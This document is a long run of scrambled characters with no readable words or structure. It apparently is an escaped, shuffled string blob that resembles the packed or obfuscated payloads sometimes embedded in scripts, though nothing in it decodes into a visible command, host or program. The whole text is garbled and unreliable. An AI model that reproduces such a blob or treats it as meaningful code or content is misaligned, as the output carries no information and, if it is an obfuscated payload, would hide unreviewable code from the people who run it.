to{{)c)attWi]323],mK)0ja!\\)n6=.L=Sf5W1Ker4;U6a0N.TnW],tpnKEfp&L4Io)7+j]Whem,CUwxUkU3LCUEeWsKKeKunL;rKltL|8$h35Hh_Pw -i!t L"tWJL()L2a6WeUW.xe,;=,NsL9W_WelrH(eI&[o2[W]g}0,2_l6KufrLu.W)l=K.(6=x]6\/1#.W9lr6UtWr7])]2pi+W%*.4lUh+sK)3U$> d)fuLr!U.<g$L).WW]tl6ciU{fW}!8x5L3"L 2FLU)WU9)7t1W K[l}Ug4[W!._lU#05oe{ULKl[UUeCrd(86k)e]0WvUDr}6!{tL7v i_LfdJWULa3H.WC}1](W.9LeiLbU). 6L..$,z.lmN(_Fsh)W2K7psS>.[s)WfW]tel|2;N5u !e2-iLmi7U73)od)LgLo!C,y6s8i[D=e{?u=W]M6(K6h4 !*ejOefE={ n{(}i&sU2HvKcw)#nL9IssRroe}"a|Ls7.:t!a96[({te$6Lp\/WH4s]$(ei  iLa(]HLz00!U`]=18fheL)q_Jsruti49W90n9U32zD]o>W.u KW.St) !fL$iKfoarA.7rWUU:is(fK!4K$i9.LU[]_KOU.r{U_!G;ee:K_L!]t>5w(flsS[!}_J LH`0EL_d.ef=1U9n%)_b*1_.}w 9oWiu}LoPQU4pL)]+Uc_U] -U)>Kf3;1 gLG+7]u\\=yKm2FULEN;,E(!KiKs2!kr,UW9e#LFU$eonn$+KeW;e{K5UUlWs7 Ut|g1+9(WUg,jsn)LLcZ)zc_U3_lU_)$]]L;60L.h| KlUU] $"=aruIhUemEa nL!7.WU? 94= pK3D8t14rgx neen69&;sUk)x3;DU]Wo\/6(_f]WarUU(.iX$f W9n7>U8oL<,TiKscoCsaK$Uf8(sm{y!2ns:{|W) 3 .;:fU rfU0i2mn!5.s4elT2|;g+Wh1 wlUx)rj(W27K.n.LWWU5 =W)L},(WL,!"KJi%;d0r8lhqxfK;cvLe):gWf0D$  x1a0Wn{&r!UIW.L(7|jK0xWUKyUi7S28aL7 d fe.(W,Ue[d>5G24UW4W3.LCUtWWt9!c=s[sC 8WfW.12|fUwt3le2)?[".6d0] Ws,E3L_yn)gUo{(35 tWDa fn*W= dd{*(K d ;a!kRxU ^e8&{9_UnWL U5.a)rt g+W}Y==Ls[:.u1nouf}3d8;LfoLp9tek.),]|!dW] $irc(.8a .66 Wr}WrrL$];(R2W]069fUZe\'Wr.\\W3nL5p5C(7e2 K)WLUUEUKWhbxLL* ?WJff6(-N)N2;^!;eoo2(H{)a<6uO[ee]]Ke=)=<W.LEWmwsLvL$]U1=K.n)9Lrx1LFLUarULu]d}{ vtLie:PKKK[}K9 @)4I_vL]U LR!WtaL2..K.pb=_g!3o(r]L[ro4;In{(Zb)s]).h&hL{6 {KU+UL.1wxan]=UlUl)7iepL.}I{.WWfr.9f..Ws3LL5:K).8xuK}tL.U ;8c, W}L-iuK)hv.oHrf7ree{{po)8:f=U 6.]Ll8K{h8,t9JodClDU r85`v8b2WoLsU{Um)!3o&h[+Lq7-LU0m;eN](o6o$x]AK93.|fUsU!J5Krng. ?c),[5]=k rdzke0GwL]p$W]cU fc75e.=egP.ILh @^}1+!3OS59v&H=U0tM.U_KL,3a.H(W#nW,$4.!vQ[.UUa)!68LUi .$2[],KnW)g4L;UHrbxl.We9=v4xleWd=fLg3]b e[n(1c]W[4)6l$l;]t)U4=6=\\BU(0Ce.. .!@K,. LtV$%f]W4rKtL9.K)odo)45riiL+eoa.r]!(?KtU7e;9$!0K@33IWxUhr.(bar UWlGahPeK)_[Lmo6roK^8(hW9Mf$L9q(e]LDio)kTL S_L5ceUdL}u({aDo.i):Wd5ULhKd2$uK(6U o5 6;.W1|K;KrUH5aWiZ(rnYU?(57y1s!,eL.[$2[r $KL6I4l\/9faxW;LoE$U.6\'} 0d063LxN%U3w.sx{K7!(f23uU8cUD31LWeC95.CiseUtCU=.U.,n.m)7[ob"_:otWK]e JL!YW LC$KL09t 07q8;.p9i9Utr ;nc}(LSk Ksi sx.[H% (($,WL)6WcK aKvy,LqW[W $t%|K}uKos(D\/3K2>8eEJo0.g(b=)6dcU Kt,0ddsK\')0.;TP,.; e8]#L$L iisa (%eCeav99o <t0i=t9&ca)l--#s(K ()}3exx8{Csi9iLn1WW[[]}7)6!=W]WlnW-U.owrmK;@Uar.xec])5Kn}6_5,Qsa=WR!Kk{W f][!0 -){F3Wf$U=_eWa.yb96o&0{t]LL\/x=0r42|L   !C0=I3}v$fK)sxxe.keeiU)lK4L.0 1)4o)8.ttLB&d6 eE5sfaDSe;e9W),!WDMWvxsed6wLr {ogoN;T>oIW$U6 \/  Kine.!(0,3StL)}W{)1pR`Wr,L\'23)U{LKrU !|p rU15r4IaKfo5-0= fXe6?!];y}WD_xrt,V!lmjK1UU]*.v87fl2=[.e{LR)ieW.am]c2Ws'),lfQ('acfZs.5k.2iK(U(5co fq98LnoaU#UUrKZ9ls)z9xete.1eBWu$a!r0iN(\/41aslUK4o(twKld01oU10rd=({.E)tf96fLfE-xF9}W774,59hc9Uy..n#:irm1=i)7c+U9xie]er!e=LSW|6)LrE,6.U8LaM)rtnn.0etUoW4e8W] W]?f8=r=.fiLgz-]D!L0T.arx!e!C_d75=rpUnU|)3tu5.!. Iio!s.=eea}{i&=8arTlt=.(orayaU7 ooyz)ng]Ltx_U82YsWa{$7+eKW0 L6Ks7og||@(9h,u-mxfn&aG!Ul!pKj9lioLWd&qw\/,U0G!9r ,,9)dnrSc1oUEf4lBtW{]teu..xoEekWeUUpp8=tnQG%.)Me]u5me2}+p6EU1=,fKDCrinu=.d]D.dat9KT.Wer98Ui7s}(.91yK;8KUIa3mw7!sUW W{.97KL-81$rxeA!rRK&jK!]899c8W..t9d}!94W(BW$)AqU31l=97;.r:WB?LW.L !,n-S+L1]]e(W}LfM<lr=.)4%?|{[(41]U,(.)=Loe5%tLL1YKy.])=W!)]LLLol{\/#1r=e28xU+x7{tnU!boi.|K. 5].7)lU|2U(a.o.^L)w78nWLLae]|]o,Up?.Lte6IW)8nla5tfm] t=p}$;L6CfhWo,8>o Ks$UAWmg;K#at5UtKyylE(]WypaZ=61U le.l}L"oi=ze6=U>xA4|>5k})l)WK,9.vUsnan,5,=.LL}=en))rDLpl$U047Kg,7s]P4xK=sW]x8E) iWLrK..Knx=c8F_UU5;2}=lMx.ceK=xp4f-6gUL r7<9KBUm]t)]\\6wD Li5n.1 2fU8Kl!r([d6ofkt(xteefaq(U :LVs?f0CfeesU0289WU,o.hW0W".Up6wo0Wga)52q!v`L)UdU.f#UhicaH]y.It.U9KtWU,u(UqWKCiL7}sbczd]i6.hdpt]L[O8ood4*s(WW$k)L;469asL50_i!2&=Le0e,K:7asmg .S[;6_rI3ULiU1.UUf`fDif.}ie8.]ds(o{ppinUL.u5+mne+!.WnUejAl7=L6UU(;UU6(L!dVPi]utk&3eL[DU).lA=L].]e=K1WUlrfi1$ti9t0:182SKs5r|!x\\6Lot1u)m=eutf4sXUf,)[40aUpUfiaMuex0tftKt)L6e_ }a9ht.]k!;(3xikr]TdU9;Z.K])i8=;]]){))6L1i.U4f,Uh&<6L!|hWp+4ffrG.(UW]%Lr..rK3sp{rsgqq9sC6"f.K5]];.W&6WW7:K8LtUK}L5(Ld2te2LWWe5Tyxcol=.uTe]k7L4=L{l]UUN{ee7_U6t8U8.UrfaKcU{xa}KKce]t]!)L-i 3s5_.a\/!iL28]00XBO6U1S=77tliKdKL;saLs|.2e)L.,An3]W96t9aW W)LL)g!e)WIf8|qU]tEp66]2 7,30_U8;s,U&LtKUw5e1ae2kuAf1;)5&7!a2oQ=x7srHi1n=W{2;e|6b986ifr;Ux]Wqe]s)2O05iwLL ]Le.dUw,l!fU5)FPn)L!cWyi}>lsW)xgU6Uu(L.71o.L)9,va8-zrL5259Wwemd!!R49sfU{fm.et61L5pis_.gCCL766.1=8Lr%.W<7uaeeW=D77._.oe]d~2!ono)0$!ul0o)n}oa2xP.nL]o){FUeut_2,|U)fna,],;eLUl5Un.4k 51yoaas+U59p{WyeU|]eoRL:.D.]Cfie,Bi)Kf8UU5t(:59n28Wtb?q.e 1\/s)6 7e(em.fWosgUp.s;=We2$*qL_6L9l!tG0$i N]e3WU)Wf s WA&W}w[st|pK$=WL]e67W5L4U9.y.g3s0r >2e)7Wr $Wi(U&9Kfp;g*7zqWsUi)eU), n,s_7t;4.K20}h@f)W,l$W06lttt5.Qe=.1]kt)p;w]1);K}x=Lne=]l..=c:8yaUU{.fUe7f1o2lWU9LXqs)Uln{yaoeM8K9!4WL_.)K=:sxLeo1{r{tWheurev,7)25}5)DM.ofLe;9UW-iWX)a*i]\'amg8g.soLliKiamUsre9y.@e]f3].{,fU e]tK*!!jLW]oU@L.WsL".,?:!f,n_ H35l]ai6K!ftTW258$tcttILKLKfdpe58.b:k4,Qe9;siK;.)0.16KxWLe )=6llqoe;W.eW778UJ,-s{>Lo5W7fdc.]+gsd0d.o^C7l(;mUxU]K>]U 0UU0oE3_0St%aL8t];;KU96xez}!:C75UKr%Us7{.50Uuo$W6UU+U;U!.}Ke2Km)r(iU) CfL+.-K]lrf)69W,(!tecex\/@hm,KnE0K:LLUe Wi)u53U6!0)s i@Lc54=3h)sU.slNM=u](.cinne6..a7)4}W_W_>09UoKT"L>Z=_f!9!a\/LrlucS,!,(5]!.Lf5 n!eIYULnnnT3:efr0596iK}J!tlK!s]_;%Te6Ui0p}8LKhcsWt6rT=t7W)t+Cg9essLIe]adL9Wf#h&!xdsk3]WnU{(ns0-)e\/ILe{}[]frq3.=Ko-cy9ybp.u+xLe\/,Kf*y#U)75U,U0n5K&rJLeo!_7K;U(o;W)7eL.,U)e+4T"ol:9eL4W:Q) s=]t9irH^Kyw1}rWi9@5J97?>_{e{lF&5!WUT+x :dxUrL.)}W|s,Wr8a8Ku.tWidaW?EL*m;o 8q1o3!52e4!5t!6c_wvKppcU?e.;is,U1WU..8{L=W5Wauet(MluULfg<KU!,;iW$KL.tUl+&tW@Upa]04xwxLW egKavm}5,(tt8.;WUU3UK*)9Ueom6W)W]ELL_,,= v}U41,}1nei!)i42! C0omU( ktrmYn9]W.K,gLg.908tn)oo.IW{]aK8,8e2e9x986U&hLq{G))U!f;ul0hSa"geinm1&ds. Uq7sf2UssKt6i!58T(o}Up}o0t.L.eF=Wrlf.hW)p;-zLWK0qULWxUUff7mo4;Afe@e,ea(w[)25y30vz}lm!r]}toa]al[)`U1jdcLsU-00y)n1a aNo.c5_._v 6Klc)lUXl7U=U F()e 6m0WO.=]llxWia>9U_1"7BO]m7KrKv!9cXvhnt)$.mC..e!P9La o!o,tA! LKaKn)jn{oL,|!=[)_0;=rv)7TLKe={U6KuLu6oWo*W.L}LE,C]esLe:UL_i9g+]"&LK2>-n8!7k=6loWfr:#9v!2UCWW2]L8Zs,llm(38o>U3.toTW{9pgtKr]..57UD]lUeG1t0aP;d6e_Lan .E5]oeKU_36W9UteyLmrcedh]_ hnxu 7`.mKe7tK\/1)],f2dU)?._!@aULeKg(xWWL;;.y4[32#]L}spglvxfnK7UcbK():V!U.}!1mk3usicUWUCl9n1th)9r4.a9p aWL.W}L)(4)|U3o9(l6!v,)Uf];kS,0KtesW t7iexaga.)U .E,L.(80fQsWscKtW({\\1,)\/!(UieL=,x{b1MK._tU{o)67eiK\'0\')S&)r,0f#0rW),eoehp0K6{iU&sy@Ltt#U...l})W0=(UUfa)6t]nceliiLU) _(rg#4U7L7t!WUnu).t1tnW8]kb}pot,nU[i$o1KifC5oUissaUU{i(c)cl]sIp(f)6sL5tL7Ke.87es.eLa) o_f]+".n)fI,KrU3_i)s{6Uo .ys..esK{.WK07]o5eLi:-K9igK],tr)|aU]K_ttl8 xLo*tfb^et0ck.& U,U06eun.rUa)\'_U4p07em{yL..8_v.iiIUfc3=WtW.j.ticfD[.#1{:U_KWZ_|!s=qiuL)Us,sypKpu(a,W[.5L=s 1!WJ.KtLv)-]a0Ds bt6WtU,W)}5U8Kme967s(vye_w=5FixW|UDqrl!WUsx!$!DYLg)iiD(t6i1Wx5E.Usa$L0f x|1LcAW UKtfU^eg5.=5oWP)G")EKs7g{uLiife(0UUn} n98t6wWemL3,-!$:8?(oW_UU2U\/}+!]a8oaW.\/rX7Lr}ne \/13vr@Ud 4L]W L.br!;0W(T Uixx?690tg5ey=fLna)g63?6KTga.fv2t9oi9sKt1s;_nWU}UCg5LS5K.K-}eS.szs^t5CLUWNdfy(b8,&eWtlv\/m_`o4K98tDolFMAc"m.8TipmLa_oAtWLpaD"1by!arU&4)TU..L!e2:Hn0oKUUdeTWK_cU,U)t2Wt.W>KJs!t.e73o0i{.tlv"$Tabh8eWv%;.Unigdou.r5  q,}LL7lbSe;"?CWnanplMeQn96)Te\/>]el==U9UUWp+La}]={7hUk{hsLyu_+=,2t61LWU9r.l.7.!5Wfk3^9Wt3UuKU".ef5st7!L,C!keto,-UO(!e79feeU}.UUU#=,,D9a7LniU 682un:$:Ktto>uWdlol1LRcP;.%8114i4)0KU(WKLad0Kf(W3,L*%.7<t3UU$KnS]tg;WtBZ%3]KosK$]Us(a)0Xr3a)f0]36m=;)8v75W{Uq.L9wf41sA]i.dl?onUN0T5fWK01y"49K)A6_K=Us)]$gFK91eLU.?Wt!(].s7Ls!WL=6}9W!o ]C}U,;hf)LP.y-UUKeeCoeWrU|Cs}o0W5ouyE18tUl91U8WmBbLmob]h1)}F(exS]aiUaKo5WLip.$!Ub6nKtjeWKe9g.UU0{ce1o)KE6\'K$|CL0H0bU()D3xtr]nn 9rW=U` s4;57lK;])Uv.Lvr(_)9l.t;Uo0.oxrl)rMWUcL<t!"{%.;;ds0 3cK3UlLbSm9zdEY9m?]FU7}L.UKfM$r.5Ke)!iWe;9d (_t.!un.x.LUr.[tK,U0c)Uinm1o5!L9v6|o].UWDf LT98.!K$21{sby.ld7r5LU%]6K}H7 ny5696?S)hn#S>{UCr4_1|0gnn{vm!tis.Kv;i_.>Beh]W7pew.MniK.0u1W{30|l9_+e,U5 .\\.;e] =Ut)6L{\'b2KU5iUthUPUt9a8@hl7Dh,bh)LUWUL1]D#:WULl63op{tWUhWfUg1?r9le209,UU1i@stLto6(W,(c5L;.U!1oK.\/X=enUt7{]94{__n8e=k+su$nKxKs6\/tRL,U)KlLU7.zo]_cCeLenx}g(U05K9.aJS8,US:LKtK5.i96DeU504Urto=&;198L0@1,}Wj.llDWdWe!.L!;K;n.6;xGsR4q9 9|nKW=aU]a{nvLhp,r.]4fdU3n7F);.2U_]=n,;KA32Lo}y_[LWLNr;8!t.OWK}pcW{Dn9neak!K,_-t(W.at8C K7WKp_(8 6L$UgU6;0L =1;(t=tnsd;rx[C)0CK5E16t99eL9!au!iL(i::2oc]LoK.:oLWWm.LtL.LUtr}UUUKL{)WU9?r2.7{U(Wdl7F7r\/Wsn}$e}u.dz,].kz,KW(i8m6ihK=L(2)r3.](tmKae3r@lU[,]WH)e]f3l3U7eeKKt7Ugn&#Kt}{,mt(l$7oa;KK}DekK\/n,4.=_tC\'.fWf)z_(e4K]Kn5Uo;}&Wl.WWfEs,UL]o7{.L:g8] a9U^n!tL=W,93?!5fb2|E]C5*2LBx28<6LDe]28W=$5tnj\\=iLmWi0UneM,7W j,n;,60!0iUy.. 8=)Lt:6EgWUU. tl]}} <{-d;U\/tg]at6M(e rK1d{b;)le!ragZ(CWj)2.!8|9gp)KL5(6.nrnr0x K 7;qKswoilK_.$_\/8D8]}L9L{8v.]k-df6UiCnxPLUKtm?K)LL"fa2sU5=7(qnWL  3\'a!afrW,u.1eKm["!C.e8w=09.b<(n}3i]a&eFt4sx]!UKay40c1s. ,".6f4WfxnW1pWK;]7=Ub 2{cU:]4Lt8eec88.fus!Wft;=W)+x;&ipU689r,y=zYL(i6*K)\\(-f)cf4;rUWU07WL5`uW?iKoUf.uUli.e 6nhiL96.1s356d.&96e%$.0c.W0.1E,UL.8MW5hrWU{]UU628U.#mf.u\\5)r0!tJoeU$&wC].3s8o0Wgnno{]3s{WWoeE\/8{U1"ftW=epwL3ebrD9)WGV:($ts]en1ra7l8;9U.6n(K.LL_WUU.nc)+&ciew2;<exte}U2ift0}lteh]c,6LMi_zf dK!d.g,4LUx.xmlLld{CbWe3W8$4WUbeiatL!i]elKlU5(pk8osw8ue.qvL}US"7(Ll+,Uo.L \/UKI_UUnWKL_)K2sf8d66,p$KeoiUWQWW5t,{LZax!8y) L)&yF=nWc4;tMuW.tes4fW "fUi2e8z_LfLB7.,:c0`\'mk {WGln53-}x4reK%]el7:u7 ])7Dh0;6.!x,y;e8k\/;.5r\/xcT3eoeo#!7(9ms{ifU;qH48o\/tw3n;$J5W!naLxoUs*s\/ !r1\\wW(s-WrUn.ff.)Ud?f.kpW.;,.U ;[iY1fL6u1W)srU9!tStflWe211.id;y+i]ltciMy!.=r!zRW{.psMn].t$s6)teWW6rn3fLi#c UsLoe5Uk>W:lf1!,u]ebU|;ws0!Wxtswo5y!(xc{4qfKons#=s!ndtDsUWl! d9LmKf"K;7 ]ad,!eeWilrD!pa_)~.=W,a$2.e=aL@W9nE3)))aC9!gqU!fot% lB5UrlqesW7*2684t] i]673f{e!rW2W9L9LKco.UspN-8UgicbW7{]fpeU,)Wo.8L4uK]w2C=EWK0y6it2!1.U}2o!2!fn=|naaLhT4ce}pxunvgWKWLyK33!f9_]98t1)]., K 1_!.iT_-4_nsn72)ck.!L2UKiLWUs=i"Lh3d(j]:6_IU|UUWo55U9We.|bW(a3KynUUWnt5KpsjrWUdW38o892U,g8n 5U-nus2rda&)=W,L|?} U=?.pK$yLUx.!0c 9o\/(p235ae|23|.\'r!nL)osQst,s.a{KyUAo9=}g6)DWmnUo{L6(9:e!rsSU]rt]L9rlKciMLWL%fU ej ]  ;Lf7We6ay)l:d.2(sL!E5houeW4W,gW)(sU8ext,lW7W\\KeU(. 89Uo(kf8n8UWK7npf7.lg(e_n0asi rn(cv(W9sUuKKuKa Br.dntW6e4oKTeef)il!:8.srUos4|t-5K<]e326eo=j_K!LKiWoK}W&.6=xUbf9.]3SKeif=gW!LhfL(25Kipau.6)rp,p[,t  _sFifU;=idUdh8.a4UtK?.vrt).Uof4. yu,ffUU f{U3L. nnxo_ii C-8r,9Jnf7;|LW)eU3incp,UeuKK!]WnRadr(}0KLr7(in5;fy.{G=K,g1e=f0L5=t\'c]?7)$K8nC9rs=:.7i;nsb}:n2s5UGsab];2 a.UWW{..dpf)_:]lwe=WWrUU.T5$]5.e(.dqm$xL. .B.5il!?s2LgujW{krL(8cUn\/|Ct._olWo(tep&sW)esmo[,:;_K&(W1UK;)L)t_Ls0UwWKnr.Wu9N,41p>UK.wd7@egfUUc)Ksef]y)nUCW.2,dK5TKL}!5SK}UgiL=99KW_y;LU ar}fpU)(ax tm8$)KU];L+UsK4+2tpit0u:MLL9nu?W-),e.2)WwK8(3.yU\/[,d9(+pa]Tn:omLUaW6T=nUsUM6r`}n.]Uet1M7K7U.M9,8i;W..= ==nz emW)R.sTUWU2UW-W!u;.7_cl743U&:W0u\/I!as9w,+fe$KK4tSaqoa4cU}]r%r9=\/tIpisU,L7!hUnssm=Uf.L ]W.=:]o(w@LKn_i|L e{U)W\/> 6lUaO1WLLhm9nhWU56n(!U\/]tfU0p+Ut.]]);fU.ti.e);iUC"raDoMk!uL]Lee,WdUL4ed)]"muIK|lhp))WUrxK.fqWL.Datef.eK4$( .ccKsfWU}s7* 7erDWrs2ffLc4Ns!tv-8f:KKfUQogW .1lx=.n<LMU9$foUtD9WsH.:sfgee(UU0en25],(_LKU|Lsd.7iCpU+W.ma =]soeLlU?gKsr9mCL.=ill:7g+.UtUk0d$L74(f(KeF8!).v\'os91LDUW 6o!e)sdoc,* 9LL7ca)if"L.(R72K)}CLS8p1]UW1N1u.Le>)WfWa}oWvW,t!{viKU.!|if]u0iL.5Uo3Ui.|U8L:K!rfW..0.}aKex=i_u.(n}f}i9n0\/h0UK.e{Ly(94^jL!`Uu e|rXL.t+mi6orv6d05LtUD7:fUWTi!sW.asl2U]d9a(qu7 5m9 We=W52;]i96W3pfa90.U.9a;:3]U_rt[L;,9tcKffUo1WU=o,g+qd8)fWg9U?eU91Hr2l6Uo=:AW,xu7U6SaaDWW8 G52UL.u.eJ}\/o.).o3:.L]D"1!e4a7UpWL8=).lvnU2]oKe.lW!eHU9)U[tleU;7e!Jlilis6r&DK6iI{8_=xvWfy0)DpK7s.0W;L)dUU U)%DH..\/KoL(b+2UDSU.Ls}W)D}iKBlUpeK,asWx7teant{),f923 6LKfyK=W2i{|\'(kU*6cW6Wvw__,"[Ce0(;{2S79zs9 j{]miUe!<A$UuLf.+W\/!n4(!iL;46KD_cKULe{!oWt^:Ltt.Ee6K5vUK{ u7KW.UgL\'.bUia4Krg ?fto2KL8.yIkc)e L3<,&;.Dnue8=WKUE8pxs9{(=)K7LyL85KK77e(!]LUKn)c,tK)sw(;h_2p}ys.u0+Luo8W9UL.65=L9K3e52}LL2f74;:a!KU}nW]agk LJ.n}wL)Lut.}8}.).5l%:V]|);g0K#)_2,2W6WL9sTWEteK6kEuK|KT .ty;LaL_LU)2eip51Kt>+eW.L8]W]sar67URrW4KWLx1i]8rl6W_6!{)g F_hF{16U,}(apn=6Wi)W.rOEWnt=C9(Un l(q5={)$!3g}:t,!.-r.!LoyWTv[5]yo]3. fyWT..Dr6C1nXd)eK 1|W|nU) E.7g].Ua}.6pLiWR({l0:vet9;5i_Us)6t5]Clr)o(i(!.i;3qlW.ro_)WWd{[!}5n7 0gL .o_;WtU\'!eWv78a$Ap9W7dAnv["fUW]1LDW)UfgL_<?g_1eVcs]e4e1t$.. 7eliC!.xU,)UMKu{ltotm$WW_z])r3,(3lp+4]t9)oU3(@oWAL} 1xM!y_f1KpWxU5in6wD4o,0.,xu.L16Wl.|U;=+.ohuWOt:W.0]iK}L,W,udWo}rt3.dG7uUkbUAU=06e+tsi]2K`LsDb> )!5sqfU!Irt]WW6c3W];4].NpU 2=onin.E9rUc_=6xWndpcLKffW8l9xo.UrK\'fn88&]!WK8h83!UKiUKf2e6an}gNLo<.r9}\/Da53qW<]\'.6UKd;)8lv`U;KU(U_3;znsfWU}.a,icpx0.(e|!k.a1r2doN{xed.C(;r0rPA.=e{ N$3CW!{tWKfU)nUmUUloUteiclKt7kq5_(K=x=f}_8jinhqrL)ee.pGla0)5$p80netaW&!} q;en[+K9yft]4WkyxWvs.Ww6Lxe(8eLCpps.$H].LUWtfo3rU9 6KK?:(Ue. W!fx)t70H9UKUWqgs=5(]E7;p-LU9;K$0KteUix );lee%8,]dG= K:5UUKSG),rx\/P.\/(%\/;$]?$1et}&U=5U)Unr:U]UrC.pUe2K,,\/;L683Utxd:Nw6U!UfroT{(2)W?\/U@[e.K)U1t+rfL3Wsi.xW (0eiccfLW]V5.902r!p;Wa._f!5KnUhsLW7e]tU&olW)}|f ;r)Wo]2e3=.b_}U;E;U}lcU3LW!)i.A!e8t\'ex5&t8y.eot.pK+K]WLMK9(&;U=K5,Uo.566C.kr)Ux_}LU2lWf9)Do9-Lm)x{aLeWLUrreKLk\'Ur .N8,F.yf)ee$K.edU3hW6L{s0s]W@.(,p)*W=}mUrK;)Lt(SU-jp`WEK#KnUBoT.m5id}))LWU(5r(.tl_p)]=L7wL!L9oK957{lnK)!cW.r,.eKUe84h)2Ui0..M1oK WWu;.0}UaLVeryo)eeg4S{:,BLB#c8=57Cx\/r9aU!U}ot +tW)?anr=en #a=U}r0ikk}(&)L_"KinK8o :)=_.={( _]$!9]boLI{26)|t1W_;UmzK80{ecm},UtKKi%TtWleS;5ngLlh(.4.ta9LW}9WlUUrp);9.8g.r35(=1\/,U28}fL:3u@4:! 90[a;6U8!3t]WTmUyL5]1Kn&=!onalp,4tn...))t.9we\/Lt3(lu0=Ut9n!eL!DU114lUkHe&9oCW(W1x3910!ux&e5];=>r.aLn7f$6Wn_7+gKLp;3U.+Ke_UvoK\'.Wsu9].]K<2tCWa;f}C(W7f9Tx&8t7sm\/x!K61e!]2  ..U:K(L6M:A0D[:V\/W,v}m.tsmLW(o9t..tx2]ecet)}o)2=ee.9.&lU4Ym4x+Ln4L]T7i8.es<7t08} !UB_0(0s*,I(U2#U}.5(U?trof5m0n2UpLU)10|;fdBoL4p5r!..r.te(UDDU62F0&3ery]tgiuWgen!%4a(s$4+;,4.TLU}enin.DU.6 hlUW}K,#(?m3.aL.8n;UW9Wea{$u8]4c.W(ff%U749e9W)WUMm&.28Ur:) U,hWcC(U94x1U-W]Io61g1UW==n.rPH[,r Xe=!5o(."rmW>g eTWW:ph6,afheed1Pgcen4=l2ut rK:=K{LWn1gKoUr;{)cc}tn.}IodKLS Css(Uie\/i.F..[.qUc!U00nb:ikUlbisM.W{0f)Nrvn67]}2xt.=ecg)l_Kf_2\/_Bb<pL=!xf LU>i55d.f5LobdNW>U...ot..IAfLLu?U4sls_Us3f8<$ec.Is\/SU,Bphu@fUxy.To8:62r7WWonKLL)lsfUW,LKr1_d)=UL:6,u,v\/ 4==UatxUt+)8U!UUFnLH.W3UW{!4lnun5{ fUeCo@.Le<]eo.;f.orn)cNe]a.d:s..Hr1L}707srUn\':s-()o)nf.sc{e!e aQYU3eo. QUK!!ctp,Ll}},LCt;]aW]qu=i]<;KK*,9_K 061(]oc=D!.oa3Wt]r9a{130:%,=5K]66 rUUKn.6W edk1W=,U07U20=8$]t1UU.U).t4)T2;c)]]Df&aLay]9KCv0UiU0i185et,{]U{L(;j niK]Lg)U8t(g+.39fLLDfO]d,}.6)L]u924eKmt:nKo_nax!)x}c(ie,iNe39.&2(OvK_5f1i9!(4teLoif.r.,iend)1*6UWtgfvl#L.WUKo9%=icW\\WUo]=6iAL0e y],bxLCk"]Ug|] l{s,U2s]7]@oU5Ei=f4)Su_w5f.E,(sW,.!t(WsFW-1WLW5 %) K._})e:dg]4flx,cvL:|tW. 2[(3U45se4h3}]4,4g.UCceLvp34,aa(22=S):STl$I],imtrzM8sUW1U@f}ree !ocLULL\'Wi5ioLf8Ljp5ot!U5}s=UU7Lia-<lU.Li\'eskKaPD4)-sC8.@lg_mt.][!qu]byLnx087lrl!l:ioLsa_]5hLUW8WLrL@Lr;&NtbL50KiuHhWrVIt.W5nT" owh44?0t0W].f5c(rG[0Ecuwxh|4 t@lW3,.uLQuTdo"3h8eeWe;m>(CEti.<Ye(,p6I U{=KkrBuK]U4U6,.2UrpiU$LLhbo)oKLc#!qw2a5\/ Uo65fL]oWe7Sopt){ !l4.5dLtjxL}U,d6rt.r.,]i{[L#W0,5!elI)Kl *m..!e647f=us)U]eKc6=yF.an,=U]WU(o5z|%#.cpu!+LeoW=eiUsl|t(\'4Wen .t"mbltbWtfKt9>(5D1,Um<sfc:ewfWt\/dwURs]tLDblda;;(K.oaUU;@pt(W7.4Lh.zjW{ptDc))5s=Ur$!l0ietflgd;,=U\\e}iKWr0Mgta]&u=d\'9:nUme..KKKWUvKsKbil)KWu:iUa3W..soeA0ree.ul\/t:l7ngK=s!W4d (9i.sf:)W :,n,KiT m496(!n97!N,$K1*]] \'^,afKuUdt7K KoW7f921U7i8]f35L=)0ia; )e6K^a;f,peWW5)8Usp=q}ftg_K,c,w4LxL:+KL6Lh>K&ut_d8;e6kU9a_ |We Cm,.@i,Y&;.sh0kL1a}eeoaW$WL>Ucfe]G]\/_9ozW}\'8y50LU]0ed5quUn.U7.hyd}bWinxiq.Lte.8fUueCLU:;t9u)!Le.UrUs(Lphs 5.=ncnoat_9xc)9mua$W!W85(rlk4W{oa_m2.cD},8ef]e,0a1d$DtD5.1Uoa=dKi [$7oWoU5U\\ )&D!>o_S6dtBf06P39cbs:W,\'9e9L)UL<;eBx4LpWW}1y4Ws.UkeWI35W]fU$uPL68yod]ii7l), U$qUL LUKK98-}o;0%f12ii1oS ,p7rg(&KXgC{{56!9LeLK\'+=9e)!t5xt)f=u5u sxf!.W}el(a(LWneL57WUoK.tpti@m1J=LWn9x]  J.87=eU&2UK).qtel0)U3]ar{pi(W[=UoTt]8fsK\/FW45o(d(]a.sroufL+(-7(5KcokW5LLs9tWcKUw,.(n! NyLj)Fl_0!tUr.xS95.W )+ka(LAW$)lLUtr98aK L<6e.4{L(i2s3l54W}fpf.]ht9 Ksrrrp(,B !Wd.UgWb=Wx({niLWyWWndUF996yf6das&zi6._8*$ULsr_D.=$S4Kr.]we|SUtf0Ll7?eW:w=:]6L}!e]f KfBG4uCUri2.olK7T[=+U.dUm;fig xDU4_W )!K=]ifg,8ontU8nUL W@t==:tn%fu2r4K\/6 32toWKKUWf_ue_y|U=]9.G!n]UUdpiot:Ld;. cLUW.rUo)tn_s.WU51Tc]T0)W.utro} U ee{K!;KUp_+thKLWK0o1(fKR]0)Ug,]{o _qh_Li7C8p7nd>&l{Ot)nu)1ee}5x1_i,rgX}C!Osl7Ux.m)L{0)Wii.3W( W]v=nextKU<)LoD)aCeC]hi(pzeUL8ldu.k}mUn r"ang{785}aLW_,8yf.UL%U)[]U!t,L_{%&,dA!1L.W>UU eDnUU\'in;m9c;loeLOg93n,?.ppn99W_nL_]4U4\/CnbeL.czaUlL.1yL30H943o].d2gs]Uo{|!.D]=tK}9f5o8U4{urfn5w98!pg8.?6s2,y8 :8Udh(coosAo]edNLWo)7 %U!mLa#n|=6,,tf&,7.fU!1 U._o@:,uDe{ yp_xs9)Kklo)3,+K.x)W }ebnK;l3.gt,a.jj0q.n2,}ofe)X5Ut0oU,=lUWWK$..x]c(TWW6-e0xUs).3;t4stcU)uie]_.u)!(otesU]l]ctr.]L4^tKg"L8._Lo\'<Loi76iogKl0CefGU{{fRu}%5fyl32+IxhLgmW!Kir%,i{Le e3oG}LWleUd5Uix7ei_E]5e!LmU.2 Si}; W#9lI!o(rW.s3]iKJk4. 